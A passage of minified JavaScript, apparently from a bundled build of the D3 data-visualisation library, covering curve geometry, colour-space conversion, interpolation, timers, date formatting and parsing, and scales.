vr(n){if(!n._active&&n._call){var t=n._data;n._data=void 0,n._call(n._error,t)}}function Wa(n){return new iu(arguments.length?+n:1/0)}function n0(n){return n.innerRadius}function t0(n){return n.outerRadius}function e0(n){return n.startAngle}function r0(n){return n.endAngle}function i0(n){return n&&n.padAngle}function $a(n){return n>=1?ti:n<=-1?-ti:Math.asin(n)}function u0(n,t,e,r,i,u,o,a){var c=e-n,s=r-t,l=o-i,h=a-u,f=(l*(t-u)-h*(n-i))/(h*c-l*s);return[n+f*c,t+f*s]}function _r(n,t,e,r,i,u,o){var a=n-e,c=t-r,s=(o?u:-u)/Math.sqrt(a*a+c*c),l=s*c,h=-s*a,f=n+l,p=t+h,v=e+l,g=r+h,_=(f+v)/2,y=(p+g)/2,m=v-f,x=g-p,T=m*m+x*x,w=i-u,k=f*g-v*p,M=(x<0?-1:1)*Math.sqrt(Math.max(0,w*w*T-k*k)),N=(k*x-m*M)/T,S=(-k*m-x*M)/T,C=(k*x+m*M)/T,z=(-k*m+x*M)/T,P=N-_,O=S-y,b=C-_,A=z-y;return P*P+O*O>b*b+A*A&&(N=C,S=z),{cx:N,cy:S,x01:-l,y01:-h,x11:N*(i/w-1),y11:S*(i/w-1)}}function Za(n){this._context=n}function Ga(n){return n[0]}function Ja(n){return n[1]}function Qa(n){this._curve=n}function ou(n){function t(e){return new Qa(n(e))}return t._curve=n,t}function xe(n){var t=n.curve;return n.angle=n.x,delete n.x,n.radius=n.y,delete n.y,n.curve=function(e){return arguments.length?t(ou(e)):t()._curve},n}function yr(n,t,e){n._context.bezierCurveTo((2*n._x0+n._x1)/3,(2*n._y0+n._y1)/3,(n._x0+2*n._x1)/3,(n._y0+2*n._y1)/3,(n._x0+4*n._x1+t)/6,(n._y0+4*n._y1+e)/6)}function mr(n){this._context=n}function Ka(n){this._context=n}function nc(n){this._context=n}function tc(n,t){this._basis=new mr(n),this._beta=t}function xr(n,t,e){n._context.bezierCurveTo(n._x1+n._k*(n._x2-n._x0),n._y1+n._k*(n._y2-n._y0),n._x2+n._k*(n._x1-t),n._y2+n._k*(n._y1-e),n._x2,n._y2)}function au(n,t){this._context=n,this._k=(1-t)/6}function cu(n,t){this._context=n,this._k=(1-t)/6}function su(n,t){this._context=n,this._k=(1-t)/6}function fu(n,t,e){var r=n._x1,i=n._y1,u=n._x2,o=n._y2;if(n._l01_a>gn){var a=2*n._l01_2a+3*n._l01_a*n._l12_a+n._l12_2a,c=3*n._l01_a*(n._l01_a+n._l12_a);r=(r*a-n._x0*n._l12_2a+n._x2*n._l01_2a)/c,i=(i*a-n._y0*n._l12_2a+n._y2*n._l01_2a)/c}if(n._l23_a>gn){var s=2*n._l23_2a+3*n._l23_a*n._l12_a+n._l12_2a,l=3*n._l23_a*(n._l23_a+n._l12_a);u=(u*s+n._x1*n._l23_2a-t*n._l12_2a)/l,o=(o*s+n._y1*n._l23_2a-e*n._l12_2a)/l}n._context.bezierCurveTo(r,i,u,o,n._x2,n._y2)}function ec(n,t){this._context=n,this._alpha=t}function rc(n,t){this._context=n,this._alpha=t}function ic(n,t){this._context=n,this._alpha=t}function uc(n){this._context=n}function oc(n){return n<0?-1:1}function ac(n,t,e){var r=n._x1-n._x0,i=t-n._x1,u=(n._y1-n._y0)/(r||i<0&&-0),o=(e-n._y1)/(i||r<0&&-0),a=(u*i+o*r)/(r+i);return(oc(u)+oc(o))*Math.min(Math.abs(u),Math.abs(o),.5*Math.abs(a))||0}function cc(n,t){var e=n._x1-n._x0;return e?(3*(n._y1-n._y0)/e-t)/2:t}function lu(n,t,e){var r=n._x0,i=n._y0,u=n._x1,o=n._y1,a=(u-r)/3;n._context.bezierCurveTo(r+a,i+a*t,u-a,o-a*e,u,o)}function br(n){this._context=n}function sc(n){this._context=new fc(n)}function fc(n){this._context=n}function o0(n){return new br(n)}function a0(n){return new sc(n)}function lc(n){this._context=n}function hc(n){var t,e,r=n.length-1,i=new Array(r),u=new Array(r),o=new Array(r);for(i[0]=0,u[0]=2,o[0]=n[0]+2*n[1],t=1;t<r-1;++t)i[t]=1,u[t]=4,o[t]=4*n[t]+2*n[t+1];for(i[r-1]=2,u[r-1]=7,o[r-1]=8*n[r-1]+n[r],t=1;t<r;++t)e=i[t]/u[t-1],u[t]-=e,o[t]-=e*o[t-1];for(i[r-1]=o[r-1]/u[r-1],t=r-2;t>=0;--t)i[t]=(o[t]-i[t+1])/u[t];for(u[r-1]=(n[r]+i[r-1])/2,t=0;t<r-1;++t)u[t]=2*n[t+1]-i[t+1];return[i,u]}function wr(n,t){this._context=n,this._t=t}function c0(n){return new wr(n,0)}function s0(n){return new wr(n,1)}function f0(n,t){return n[t]}function pc(n){for(var t,e=0,r=-1,i=n.length;++r<i;)(t=+n[r][1])&&(e+=t);return e}function be(n,t){var e=Object.create(n.prototype);for(var r in t)e[r]=t[r];return e}function it(){}function ut(n){var t;return n=(n+"").trim().toLowerCase(),(t=P_.exec(n))?(t=parseInt(t[1],16),new pn(t>>8&15|t>>4&240,t>>4&15|240&t,(15&t)<<4|15&t,1)):(t=z_.exec(n))?dc(parseInt(t[1],16)):(t=q_.exec(n))?new pn(t[1],t[2],t[3],1):(t=R_.exec(n))?new pn(255*t[1]/100,255*t[2]/100,255*t[3]/100,1):(t=L_.exec(n))?gc(t[1],t[2],t[3],t[4]):(t=U_.exec(n))?gc(255*t[1]/100,255*t[2]/100,255*t[3]/100,t[4]):(t=D_.exec(n))?vc(t[1],t[2]/100,t[3]/100,1):(t=O_.exec(n))?vc(t[1],t[2]/100,t[3]/100,t[4]):Sf.hasOwnProperty(n)?dc(Sf[n]):n==="transparent"?new pn(NaN,NaN,NaN,0):null}function dc(n){return new pn(n>>16&255,n>>8&255,255&n,1)}function gc(n,t,e,r){return r<=0&&(n=t=e=NaN),new pn(n,t,e,r)}function hu(n){return n instanceof it||(n=ut(n)),n?(n=n.rgb(),new pn(n.r,n.g,n.b,n.opacity)):new pn}function we(n,t,e,r){return arguments.length===1?hu(n):new pn(n,t,e,r??1)}function pn(n,t,e,r){this.r=+n,this.g=+t,this.b=+e,this.opacity=+r}function vc(n,t,e,r){return r<=0?n=t=e=NaN:e<=0||e>=1?n=t=NaN:t<=0&&(n=NaN),new Bn(n,t,e,r)}function l0(n){if(n instanceof Bn)return new Bn(n.h,n.s,n.l,n.opacity);if(n instanceof it||(n=ut(n)),!n)return new Bn;if(n instanceof Bn)return n;n=n.rgb();var t=n.r/255,e=n.g/255,r=n.b/255,i=Math.min(t,e,r),u=Math.max(t,e,r),o=NaN,a=u-i,c=(u+i)/2;return a?(o=t===u?(e-r)/a+6*(e<r):e===u?(r-t)/a+2:(t-e)/a+4,a/=c<.5?u+i:2-u-i,o*=60):a=c>0&&c<1?0:o,new Bn(o,a,c,n.opacity)}function Mr(n,t,e,r){return arguments.length===1?l0(n):new Bn(n,t,e,r??1)}function Bn(n,t,e,r){this.h=+n,this.s=+t,this.l=+e,this.opacity=+r}function pu(n,t,e){return 255*(n<60?t+(e-t)*n/60:n<180?e:n<240?t+(e-t)*(240-n)/60:t)}function du(n){if(n instanceof Gn)return new Gn(n.l,n.a,n.b,n.opacity);if(n instanceof ot){var t=n.h*Af;return new Gn(n.l,Math.cos(t)*n.c,Math.sin(t)*n.c,n.opacity)}n instanceof pn||(n=hu(n));var e=yu(n.r),r=yu(n.g),i=yu(n.b),u=gu((.4124564*e+.3575761*r+.1804375*i)/Cf),o=gu((.2126729*e+.7151522*r+.072175*i)/Pf),a=gu((.0193339*e+.119192*r+.9503041*i)/zf);return new Gn(116*o-16,500*(u-o),200*(o-a),n.opacity)}function Tr(n,t,e,r){return arguments.length===1?du(n):new Gn(n,t,e,r??1)}function Gn(n,t,e,r){this.l=+n,this.a=+t,this.b=+e,this.opacity=+r}function gu(n){return n>F_?Math.pow(n,1/3):n/Rf+qf}function vu(n){return n>te?n*n*n:Rf*(n-qf)}function _u(n){return 255*(n<=.0031308?12.92*n:1.055*Math.pow(n,1/2.4)-.055)}function yu(n){return(n/=255)<=.04045?n/12.92:Math.pow((n+.055)/1.055,2.4)}function h0(n){if(n instanceof ot)return new ot(n.h,n.c,n.l,n.opacity);n instanceof Gn||(n=du(n));var t=Math.atan2(n.b,n.a)*Ef;return new ot(t<0?t+360:t,Math.sqrt(n.a*n.a+n.b*n.b),n.l,n.opacity)}function kr(n,t,e,r){return arguments.length===1?h0(n):new ot(n,t,e,r??1)}function ot(n,t,e,r){this.h=+n,this.c=+t,this.l=+e,this.opacity=+r}function p0(n){if(n instanceof xt)return new xt(n.h,n.s,n.l,n.opacity);n instanceof pn||(n=hu(n));var t=n.r/255,e=n.g/255,r=n.b/255,i=(Of*r+Uf*t-Df*e)/(Of+Uf-Df),u=r-i,o=(Oe*(e-i)-wo*u)/ii,a=Math.sqrt(o*o+u*u)/(Oe*i*(1-i)),c=a?Math.atan2(o,u)*Ef-120:NaN;return new xt(c<0?c+360:c,a,i,n.opacity)}function Un(n,t,e,r){return arguments.length===1?p0(n):new xt(n,t,e,r??1)}function xt(n,t,e,r){this.h=+n,this.s=+t,this.l=+e,this.opacity=+r}function _c(n,t,e,r,i){var u=n*n,o=u*n;return((1-3*n+3*u-o)*t+(4-6*u+3*o)*e+(1+3*n+3*u-3*o)*r+o*i)/6}function yc(n,t){return function(e){return n+e*t}}function d0(n,t,e){return n=Math.pow(n,e),t=Math.pow(t,e)-n,e=1/e,function(r){return Math.pow(n+r*t,e)}}function mu(n,t){var e=t-n;return e?yc(n,e>180||e<-180?e-360*Math.round(e/360):e):oi(isNaN(n)?t:n)}function g0(n){return(n=+n)==1?dn:function(t,e){return e-t?d0(t,e,n):oi(isNaN(t)?e:t)}}function dn(n,t){var e=t-n;return e?yc(n,e):oi(isNaN(n)?t:n)}function mc(n){return function(t){var e,r,i=t.length,u=new Array(i),o=new Array(i),a=new Array(i);for(e=0;e<i;++e)r=we(t[e]),u[e]=r.r||0,o[e]=r.g||0,a[e]=r.b||0;return u=n(u),o=n(o),a=n(a),r.opacity=1,function(c){return r.r=u(c),r.g=o(c),r.b=a(c),r+""}}}function v0(n){return function(){return n}}function _0(n){return function(t){return n(t)+""}}function y0(n){return n==="none"?So:(Fe||(Fe=document.createElement("DIV"),Mo=document.documentElement,Ff=document.defaultView),Fe.style.transform=n,n=Ff.getComputedStyle(Mo.appendChild(Fe),null).getPropertyValue("transform"),Mo.removeChild(Fe),n=n.slice(7,-1).split(","),Wf(+n[0],+n[1],+n[2],+n[3],+n[4],+n[5]))}function m0(n){return n==null?So:(ui||(ui=document.createElementNS("http://www.w3.org/2000/svg","g")),ui.setAttribute("transform",n),(n=ui.transform.baseVal.consolidate())?(n=n.matrix,Wf(n.a,n.b,n.c,n.d,n.e,n.f)):So)}function xc(n,t,e,r){function i(s){return s.length?s.pop()+" ":""}function u(s,l,h,f,p,v){if(s!==h||l!==f){var g=p.push("translate(",null,t,null,e);v.push({i:g-4,x:Sn(s,h)},{i:g-2,x:Sn(l,f)})}else(h||f)&&p.push("translate("+h+t+f+e)}function o(s,l,h,f){s!==l?(s-l>180?l+=360:l-s>180&&(s+=360),f.push({i:h.push(i(h)+"rotate(",null,r)-2,x:Sn(s,l)})):l&&h.push(i(h)+"rotate("+l+r)}function a(s,l,h,f){s!==l?f.push({i:h.push(i(h)+"skewX(",null,r)-2,x:Sn(s,l)}):l&&h.push(i(h)+"skewX("+l+r)}function c(s,l,h,f,p,v){if(s!==h||l!==f){var g=p.push(i(p)+"scale(",null,",",null,")");v.push({i:g-4,x:Sn(s,h)},{i:g-2,x:Sn(l,f)})}else h===1&&f===1||p.push(i(p)+"scale("+h+","+f+")")}return function(s,l){var h=[],f=[];return s=n(s),l=n(l),u(s.translateX,s.translateY,l.translateX,l.translateY,h,f),o(s.rotate,l.rotate,h,f),a(s.skewX,l.skewX,h,f),c(s.scaleX,s.scaleY,l.scaleX,l.scaleY,h,f),s=l=null,function(p){for(var v,g=-1,_=f.length;++g<_;)h[(v=f[g]).i]=v.x(p);return h.join("")}}}function bc(n){return((n=Math.exp(n))+1/n)/2}function x0(n){return((n=Math.exp(n))-1/n)/2}function b0(n){return((n=Math.exp(2*n))-1)/(n+1)}function wc(n){return function(t,e){var r=n((t=Mr(t)).h,(e=Mr(e)).h),i=dn(t.s,e.s),u=dn(t.l,e.l),o=dn(t.opacity,e.opacity);return function(a){return t.h=r(a),t.s=i(a),t.l=u(a),t.opacity=o(a),t+""}}}function w0(n,t){var e=dn((n=Tr(n)).l,(t=Tr(t)).l),r=dn(n.a,t.a),i=dn(n.b,t.b),u=dn(n.opacity,t.opacity);return function(o){return n.l=e(o),n.a=r(o),n.b=i(o),n.opacity=u(o),n+""}}function Mc(n){return function(t,e){var r=n((t=kr(t)).h,(e=kr(e)).h),i=dn(t.c,e.c),u=dn(t.l,e.l),o=dn(t.opacity,e.opacity);return function(a){return t.h=r(a),t.c=i(a),t.l=u(a),t.opacity=o(a),t+""}}}function Tc(n){return(function t(e){function r(i,u){var o=n((i=Un(i)).h,(u=Un(u)).h),a=dn(i.s,u.s),c=dn(i.l,u.l),s=dn(i.opacity,u.opacity);return function(l){return i.h=o(l),i.s=a(l),i.l=c(Math.pow(l,e)),i.opacity=s(l),i+""}}return e=+e,r.gamma=t,r})(1)}function at(){for(var n,t=0,e=arguments.length,r={};t<e;++t){if(!(n=arguments[t]+"")||n in r)throw new Error("illegal type: "+n);r[n]=[]}return new Nr(r)}function Nr(n){this._=n}function M0(n,t){return n.trim().split(/^|\s+/).map(function(e){var r="",i=e.indexOf(".");if(i>=0&&(r=e.slice(i+1),e=e.slice(0,i)),e&&!t.hasOwnProperty(e))throw new Error("unknown type: "+e);return{type:e,name:r}})}function T0(n,t){for(var e,r=0,i=n.length;r<i;++r)if((e=n[r]).name===t)return e.value}function kc(n,t,e){for(var r=0,i=n.length;r<i;++r)if(n[r].name===t){n[r]=Z_,n=n.slice(0,r).concat(n.slice(r+1));break}return e!=null&&n.push({name:t,value:e}),n}function Nc(n){return new Function("d","return {"+n.map(function(t,e){return JSON.stringify(t)+": d["+e+"]"}).join(",")+"}")}function k0(n,t){var e=Nc(n);return function(r,i){return t(e(r),i,n)}}function N0(n){var t=Object.create(null),e=[];return n.forEach(function(r){for(var i in r)i in t||e.push(t[i]=i)}),e}function S0(n){return function(t,e){n(t==null?e:null)}}function A0(n){var t=n.responseType;return t&&t!=="text"?n.response:n.responseText}function E0(n,t){return function(e){return n(e.responseText,t)}}function Bt(){return qt||(el(C0),qt=qo.now()+zo)}function C0(){qt=0}function Me(){this._call=this._time=this._next=null}function Sr(n,t,e){var r=new Me;return r.restart(n,t,e),r}function Sc(){Bt(),++ee;for(var n,t=ci;t;)(n=qt-t._time)>=0&&t._call.call(null,n),t=t._next;--ee}function Ac(){qt=(Po=qo.now())+zo,ee=He=0;try{Sc()}finally{ee=0,z0(),qt=0}}function P0(){var n=qo.now(),t=n-Po;t>tl&&(zo-=t,Po=n)}function z0(){for(var n,t,e=ci,r=1/0;e;)e._call?(r>e._time&&(r=e._time),n=e,e=e._next):(t=e._next,e._next=null,e=n?n._next=t:ci=t);je=n,xu(r)}function xu(n){if(!ee){He&&(He=clearTimeout(He));var t=n-qt;t>24?(n<1/0&&(He=setTimeout(Ac,t)),Xe&&(Xe=clearInterval(Xe))):(Xe||(Xe=setInterval(P0,tl)),ee=1,el(Ac))}}function fn(n,t,e,r){function i(u){return n(u=new Date(+u)),u}return i.floor=i,i.ceil=function(u){return n(u=new Date(u-1)),t(u,1),n(u),u},i.round=function(u){var o=i(u),a=i.ceil(u);return u-o<a-u?o:a},i.offset=function(u,o){return t(u=new Date(+u),o==null?1:Math.floor(o)),u},i.range=function(u,o,a){var c=[];if(u=i.ceil(u),a=a==null?1:Math.floor(a),!(u<o&&a>0))return c;do c.push(new Date(+u));while(t(u,a),n(u),u<o);return c},i.filter=function(u){return fn(function(o){if(o>=o)for(;n(o),!u(o);)o.setTime(o-1)},function(o,a){if(o>=o)for(;--a>=0;)for(;t(o,1),!u(o););})},e&&(i.count=function(u,o){return Lo.setTime(+u),Uo.setTime(+o),n(Lo),n(Uo),Math.floor(e(Lo,Uo))},i.every=function(u){return u=Math.floor(u),isFinite(u)&&u>0?u>1?i.filter(r?function(o){return r(o)%u===0}:function(o){return i.count(0,o)%u===0}):i:null}),i}function bt(n){return fn(function(t){t.setDate(t.getDate()-(t.getDay()+7-n)%7),t.setHours(0,0,0,0)},function(t,e){t.setDate(t.getDate()+7*e)},function(t,e){return(e-t-(e.getTimezoneOffset()-t.getTimezoneOffset())*Kn)/ul})}function wt(n){return fn(function(t){t.setUTCDate(t.getUTCDate()-(t.getUTCDay()+7-n)%7),t.setUTCHours(0,0,0,0)},function(t,e){t.setUTCDate(t.getUTCDate()+7*e)},function(t,e){return(e-t)/ul})}function Ec(n){if(!(t=Ry.exec(n)))throw new Error("invalid format: "+n);var t,e=t[1]||" ",r=t[2]||">",i=t[3]||"-",u=t[4]||"",o=!!t[5],a=t[6]&&+t[6],c=!!t[7],s=t[8]&&+t[8].slice(1),l=t[9]||"";l==="n"?(c=!0,l="g"):bl[l]||(l=""),(o||e==="0"&&r==="=")&&(o=!0,e="0",r="="),this.fill=e,this.align=r,this.sign=i,this.symbol=u,this.zero=o,this.width=a,this.comma=c,this.precision=s,this.type=l}function q0(n){return n}function Cc(n){return _i=Ml(n),d.format=_i.format,d.formatPrefix=_i.formatPrefix,_i}function R0(n){if(0<=n.y&&n.y<100){var t=new Date(-1,n.m,n.d,n.H,n.M,n.S,n.L);return t.setFullYear(n.y),t}return new Date(n.y,n.m,n.d,n.H,n.M,n.S,n.L)}function bu(n){if(0<=n.y&&n.y<100){var t=new Date(Date.UTC(-1,n.m,n.d,n.H,n.M,n.S,n.L));return t.setUTCFullYear(n.y),t}return new Date(Date.UTC(n.y,n.m,n.d,n.H,n.M,n.S,n.L))}function wu(n){return{y:n,m:0,d:1,H:0,M:0,S:0,L:0}}function Pc(n){function t(L,Y){return function(X){var U,hn,In,un=[],rt=-1,hr=0,Tx=L.length;for(X instanceof Date||(X=new Date(+X));++rt<Tx;)L.charCodeAt(rt)===37&&(un.push(L.slice(hr,rt)),(hn=Sl[U=L.charAt(++rt)])!=null?U=L.charAt(++rt):hn=U==="e"?" ":"0",(In=Y[U])&&(U=In(X,hn)),un.push(U),hr=rt+1);return un.push(L.slice(hr,rt)),un.join("")}}function e(L,Y){return function(X){var U=wu(1900),hn=r(U,L,X+="",0);if(hn!=X.length)return null;if("p"in U&&(U.H=U.H%12+12*U.p),"W"in U||"U"in U){"w"in U||(U.w="W"in U?1:0);var In="Z"in U?bu(wu(U.y)).getUTCDay():Y(wu(U.y)).getDay();U.m=0,U.d="W"in U?(U.w+6)%7+7*U.W-(In+5)%7:U.w+7*U.U-(In+6)%7}return"Z"in U?(U.H+=U.Z/100|0,U.M+=U.Z%100,bu(U)):Y(U)}}function r(L,Y,X,U){for(var hn,In,un=0,rt=Y.length,hr=X.length;un<rt;){if(U>=hr)return-1;if(hn=Y.charCodeAt(un++),hn===37){if(hn=Y.charAt(un++),In=rn[hn in Sl?Y.charAt(un++):hn],!In||(U=In(L,X,U))<0)return-1}else if(hn!=X.charCodeAt(U++))return-1}return U}function i(L,Y,X){var U=b.exec(Y.slice(X));return U?(L.p=A[U[0].toLowerCase()],X+U[0].length):-1}function u(L,Y,X){var U=q.exec(Y.slice(X));return U?(L.w=B[U[0].toLowerCase()],X+U[0].length):-1}function o(L,Y,X){var U=E.exec(Y.slice(X));return U?(L.w=R[U[0].toLowerCase()],X+U[0].length):-1}function a(L,Y,X){var U=en.exec(Y.slice(X));return U?(L.m=Q[U[0].toLowerCase()],X+U[0].length):-1}function c(L,Y,X){var U=J.exec(Y.slice(X));return U?(L.m=H[U[0].toLowerCase()],X+U[0].length):-1}function s(L,Y,X){return r(L,k,Y,X)}function l(L,Y,X){return r(L,M,Y,X)}function h(L,Y,X){return r(L,N,Y,X)}function f(L){return z[L.getDay()]}function p(L){return C[L.getDay()]}function v(L){return O[L.getMonth()]}function g(L){return P[L.getMonth()]}function _(L){return S[+(L.getHours()>=12)]}function y(L){return z[L.getUTCDay()]}function m(L){return C[L.getUTCDay()]}function x(L){return O[L.getUTCMonth()]}function T(L){return P[L.getUTCMonth()]}function w(L){return S[+(L.getUTCHours()>=12)]}var k=n.dateTime,M=n.date,N=n.time,S=n.periods,C=n.days,z=n.shortDays,P=n.months,O=n.shortMonths,b=Te(S),A=ke(S),E=Te(C),R=ke(C),q=Te(z),B=ke(z),J=Te(P),H=ke(P),en=Te(O),Q=ke(O),V={a:f,A:p,b:v,B:g,c:null,d:Rc,e:Rc,H:$0,I:Z0,j:G0,L:J0,m:Q0,M:K0,p:_,S:n1,U:t1,w:e1,W:r1,x:null,X:null,y:i1,Y:u1,Z:o1,"%":Uc},Z={a:y,A:m,b:x,B:T,c:null,d:Lc,e:Lc,H:a1,I:c1,j:s1,L:f1,m:l1,M:h1,p:w,S:p1,U:d1,w:g1,W:v1,x:null,X:null,y:_1,Y:y1,Z:m1,"%":Uc},rn={a:u,A:o,b:a,B:c,c:s,d:zc,e:zc,H:qc,I:qc,j:j0,L:V0,m:B0,M:H0,p:i,S:X0,U:D0,w:U0,W:O0,x:l,X:h,y:I0,Y:F0,Z:Y0,"%":W0};return V.x=t(M,V),V.X=t(N,V),V.c=t(k,V),Z.x=t(M,Z),Z.X=t(N,Z),Z.c=t(k,Z),{format:function(L){var Y=t(L+="",V);return Y.toString=function(){return L},Y},parse:function(L){var Y=e(L+="",R0);return Y.toString=function(){return L},Y},utcFormat:function(L){var Y=t(L+="",Z);return Y.toString=function(){return L},Y},utcParse:function(L){var Y=e(L,bu);return Y.toString=function(){return L},Y}}}function nn(n,t,e){var r=n<0?"-":"",i=(r?-n:n)+"",u=i.length;return r+(u<e?new Array(e-u+1).join(t)+i:i)}function L0(n){return n.replace(Uy,"\\$&")}function Te(n){return new RegExp("^(?:"+n.map(L0).join("|")+")","i")}function ke(n){for(var t={},e=-1,r=n.length;++e<r;)t[n[e].toLowerCase()]=e;return t}function U0(n,t,e){var r=Rn.exec(t.slice(e,e+1));return r?(n.w=+r[0],e+r[0].length):-1}function D0(n,t,e){var r=Rn.exec(t.slice(e));return r?(n.U=+r[0],e+r[0].length):-1}function O0(n,t,e){var r=Rn.exec(t.slice(e));return r?(n.W=+r[0],e+r[0].length):-1}function F0(n,t,e){var r=Rn.exec(t.slice(e,e+4));return r?(n.y=+r[0],e+r[0].length):-1}function I0(n,t,e){var r=Rn.exec(t.slice(e,e+2));return r?(n.y=+r[0]+(+r[0]>68?1900:2e3),e+r[0].length):-1}function Y0(n,t,e){var r=/^(Z)|([+-]\d\d)(?:\:?(\d\d))?/.exec(t.slice(e,e+6));return r?(n.Z=r[1]?0:-(r[2]+(r[3]||"00")),e+r[0].length):-1}function B0(n,t,e){var r=Rn.exec(t.slice(e,e+2));return r?(n.m=r[0]-1,e+r[0].length):-1}function zc(n,t,e){var r=Rn.exec(t.slice(e,e+2));return r?(n.d=+r[0],e+r[0].length):-1}function j0(n,t,e){var r=Rn.exec(t.slice(e,e+3));return r?(n.m=0,n.d=+r[0],e+r[0].length):-1}function qc(n,t,e){var r=Rn.exec(t.slice(e,e+2));return r?(n.H=+r[0],e+r[0].length):-1}function H0(n,t,e){var r=Rn.exec(t.slice(e,e+2));return r?(n.M=+r[0],e+r[0].length):-1}function X0(n,t,e){var r=Rn.exec(t.slice(e,e+2));return r?(n.S=+r[0],e+r[0].length):-1}function V0(n,t,e){var r=Rn.exec(t.slice(e,e+3));return r?(n.L=+r[0],e+r[0].length):-1}function W0(n,t,e){var r=Ly.exec(t.slice(e,e+1));return r?e+r[0].length:-1}function Rc(n,t){return nn(n.getDate(),t,2)}function $0(n,t){return nn(n.getHours(),t,2)}function Z0(n,t){return nn(n.getHours()%12||12,t,2)}function G0(n,t){return nn(1+pi.count(Lt(n),n),t,3)}function J0(n,t){return nn(n.getMilliseconds(),t,3)}function Q0(n,t){return nn(n.getMonth()+1,t,2)}function K0(n,t){return nn(n.getMinutes(),t,2)}function n1(n,t){return nn(n.getSeconds(),t,2)}function t1(n,t){return nn(We.count(Lt(n),n),t,2)}function e1(n){return n.getDay()}function r1(n,t){return nn(Fo.count(Lt(n),n),t,2)}function i1(n,t){return nn(n.getFullYear()%100,t,2)}function u1(n,t){return nn(n.getFullYear()%1e4,t,4)}function o1(n){var t=n.getTimezoneOffset();return(t>0?"-":(t*=-1,"+"))+nn(t/60|0,"0",2)+nn(t%60,"0",2)}function Lc(n,t){return nn(n.getUTCDate(),t,2)}function a1(n,t){return nn(n.getUTCHours(),t,2)}function c1(n,t){return nn(n.getUTCHours()%12||12,t,2)}function s1(n,t){return nn(1+di.count(Ut(n),n),t,3)}function f1(n,t){return nn(n.getUTCMilliseconds(),t,3)}function l1(n,t){return nn(n.getUTCMonth()+1,t,2)}function h1(n,t){return nn(n.getUTCMinutes(),t,2)}function p1(n,t){return nn(n.getUTCSeconds(),t,2)}function d1(n,t){return nn($e.count(Ut(n),n),t,2)}function g1(n){return n.getUTCDay()}function v1(n,t){return nn(jo.count(Ut(n),n),t,2)}function _1(n,t){return nn(n.getUTCFullYear()%100,t,2)}function y1(n,t){return nn(n.getUTCFullYear()%1e4,t,4)}function m1(){return"+0000"}function Uc(){return"%"}function Dc(n){return ie=Pc(n),d.timeFormat=ie.format,d.timeParse=ie.parse,d.utcFormat=ie.utcFormat,d.utcParse=ie.utcParse,ie}function x1(n){return n.toISOString()}function b1(n){var t=new Date(n);return isNaN(t)?null:t}function Mu(n){function t(u){var o=u+"",a=e.get(o);if(!a){if(i!==Vo)return i;e.set(o,a=r.push(u))}return n[(a-1)%n.length]}var e=Yn(),r=[],i=Vo;return n=n==null?[]:pt.call(n),t.domain=function(u){if(!arguments.length)return r.slice();r=[],e=Yn();for(var o,a,c=-1,s=u.length;++c<s;)e.has(a=(o=u[c])+"")||e.set(a,r.push(o));return t},t.range=function(u){return arguments.length?(n=pt.call(u),t):n.slice()},t.unknown=function(u){return arguments.length?(i=u,t):i},t.copy=function(){return Mu().domain(r).range(n).unknown(i)},t}function Tu(){function n(){var h=i().length,f=o[1]<o[0],p=o[f-0],v=o[1-f];t=(v-p)/Math.max(1,h-c+2*s),a&&(t=Math.floor(t)),p+=(v-p-t*(h-c))*l,e=t*(1-c),a&&(p=Math.round(p),e=Math.round(e));var g=Dn(h).map(function(_){return p+t*_});return u(f?g.reverse():g)}var t,e,r=Mu().unknown(void 0),i=r.domain,u=r.range,o=[0,1],a=!1,c=0,s=0,l=.5;return delete r.unknown,r.domain=function(h){return arguments.length?(i(h),n()):i()},r.range=function(h){return arguments.length?(o=[+h[0],+h[1]],n()):o.slice()},r.rangeRound=function(h){return o=[+h[0],+h[1]],a=!0,n()},r.bandwidth=function(){return e},r.step=function(){return t},r.round=function(h){return arguments.length?(a=!!h,n()):a},r.padding=function(h){return arguments.length?(c=s=Math.max(0,Math.min(1,h)),n()):c},r.paddingInner=function(h){return arguments.length?(c=Math.max(0,Math.min(1,h)),n()):c},r.paddingOuter=function(h){return arguments.length?(s=Math.max(0,Math.min(1,h)),n()):s},r.align=function(h){return arguments.length?(l=Math.max(0,Math.min(1,h)),n()):l},r.copy=function(){return Tu().domain(i()).range(o).round(a).paddingInner(c).paddingOuter(s).align(l)},n()}function Oc(n){var t=n.copy;return n.padding=n.paddingOuter,delete n.paddingInner,delete n.paddingOuter,n.copy=function(){return Oc(t())},n}function w1(){return Oc(Tu().paddingInner(1))}function ku(n,t){return(t-=n=+n)?function(e){return(e-n)/t}:Wo(t)}function M1(n){return function(t,e){var r=n(t=+t,e=+e);return function(i){return i<=t?0:i>=e?1:r(i)}}}function T1(n){return function(t,e){var r=n(t=+t,e=+e);return function(i){return i<=0?t:i>=1?e:r(i)}}}function k1(n,t,e,r){var i=n[0],u=n[1],o=t[0],a=t[1];return u<i?(i=e(u,i),o=r(a,o)):(i=e(i,u),o=r(o,a)),function(c){return o(i(c))}}function N1(n,t,e,r){var i=Math.min(n.length,t.length)-1,u=new Array(i),o=new Array(i),a=-1;for(n[i]<n[0]&&(n=n.slice().reverse(),t=t.slice().reverse());++a<i;)u[a]=e(n[a],n[a+1]),o[a]=r(t[a],t[a+1]);return function(c){var s=Et(n,c,1,i)-1;return o[s](u[s](c))}}function Ar(n,t){return t.domain(n.domain()).range(n.range()).interpolate(n.interpolate()).clamp(n.clamp())}function Er(n,t){function e(){return i=Math.min(a.length,c.length)>2?N1:k1,u=o=null,r}function r(h){return(u||(u=i(a,c,l?M1(n):n,s)))(+h)}var i,u,o,a=Pl,c=Pl,s=Ye,l=!1;return r.invert=function(h){return(o||(o=i(c,a,ku,l?T1(t):t)))(+h)},r.domain=function(h){return arguments.length?(a=Xo.call(h,Cl),e()):a.slice()},r.range=function(h){return arguments.length?(c=pt.call(h),e()):c.slice()},r.rangeRound=function(h){return c=pt.call(h),s=Xf,e()},r.clamp=function(h){return arguments.length?(l=!!h,e()):l},r.interpolate=function(h){return arguments.length?(s=h,e()):s},e()}function Ne(n){var t=n.domain;return n.ticks=function(e){var r=t();return Kr(r[0],r[r.length-1],e??10)},n.tickFormat=function(e,r){return Fy(t(),e,r)},n.nice=function(e){var r=t(),i=r.length-1,u=e??10,o=r[0],a=r[i],c=yt(o,a,u);return c&&(c=yt(Math.floor(o/c)*c,Math.ceil(a/c)*c,u),r[0]=Math.floor(o/c)*c,r[i]=Math.ceil(a/c)*c,t(r)),n},n}function Fc(){var n=Er(ku,Sn);return n.copy=function(){return Ar(n,Fc())},Ne(n)}function Ic(){function n(e){return+e}var t=[0,1];return n.invert=n,n.domain=n.range=function(e){return 